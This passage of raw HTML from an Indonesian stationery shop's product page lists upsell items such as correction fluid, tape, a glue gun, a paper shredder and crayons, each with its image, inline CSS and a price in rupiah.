}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.stationary.biz.id/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.stationary.biz.id/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.stationary.biz.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.stationary.biz.id/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1706" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-transparent-label-sticker-lbsr-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1706"><span class="product-image-wrapper"><!--mf_product_label_comment_1706--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-transparent-label-sticker-lbsr-10_7n900c9hnbj1upgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1706 {
    width: 152px;
}
.product-image-container-1706 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10" href="https://www.stationary.biz.id/joyko-transparent-label-sticker-lbsr-10.html">Joyko Transparent Label Sticker LBSR-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1706" data-price-box="product-id-1706">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1706"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1873" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-glue-gun.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1873"><span class="product-image-wrapper"><!--mf_product_label_comment_1873--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1873 {
    width: 152px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853" href="https://www.stationary.biz.id/joyko-glue-gun.html">Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35700" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.stationary.biz.id/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-612"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.stationary.biz.id/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.stationary.biz.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.stationary.biz.id/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1752"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1880" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-boxfile.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1880"><span class="product-image-wrapper"><!--mf_product_label_comment_1880--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-boxfile_bmef8xnneswsj1al.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR&#x20;Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1880 {
    width: 152px;
}
.product-image-container-1880 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR" href="https://www.stationary.biz.id/joyko-boxfile.html">Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="65000" data-price-type="" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.stationary.biz.id/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-885"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.stationary.biz.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="327800" data-price-type="" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2132" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-scotch-brite-kain-lap-micro-fiber.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2132"><span class="product-image-wrapper"><!--mf_product_label_comment_2132--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-lap.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2132 {
    width: 152px;
}
.product-image-container-2132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite" href="https://www.stationary.biz.id/3m-scotch-brite-kain-lap-micro-fiber.html">Kain Lap Pembersih Serbaguna Micro Fiber Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2132" data-price-box="product-id-2132">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_50" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-scotch-700-electrical-tape-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-50"><span class="product-image-wrapper"><!--mf_product_label_comment_50--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_700_electrical_tape_700.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;di&#x20;supplier&#x20;stationery&#x20;grosir&#x20;bina&#x20;mandiri"/></span></span>  <style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;Isolasi&#x20;Kabel&#x20;Listrik" href="https://www.stationary.biz.id/3m-scotch-700-electrical-tape-700.html">3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-50"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-50"  data-price-amount="20500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1755" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-jam-alarm-digital-timer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1755"><span class="product-image-wrapper"><!--mf_product_label_comment_1755--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-600-black-white_wt7j6fjeaaolnhb2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512&#x20;Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Clock&#x20;di&#x20;sertai&#x20;Lampu&#x20;Malam&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1755 {
    width: 152px;
}
.product-image-container-1755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Joyko&#x20;Clock&#x20;Plus&#x20;Lampu&#x20;Malam&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512" href="https://www.stationary.biz.id/joyko-jam-alarm-digital-timer.html">Digital Timer Jam Alarm Joyko Clock Plus Lampu Malam ALCL-600/601/602D/604/605/606 DGT-511/512</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1755" data-price-box="product-id-1755">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="25900" data-price-type="" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1906" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-calligraphy-brush-pen-cbp-332-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1906"><span class="product-image-wrapper"><!--mf_product_label_comment_1906--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calligraphy-brush-pen-cbp-332-4_z3ymxizq0rc4idvs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1906 {
    width: 152px;
}
.product-image-container-1906 span.product-image-wrapper {
    padding-bottom: 125%;
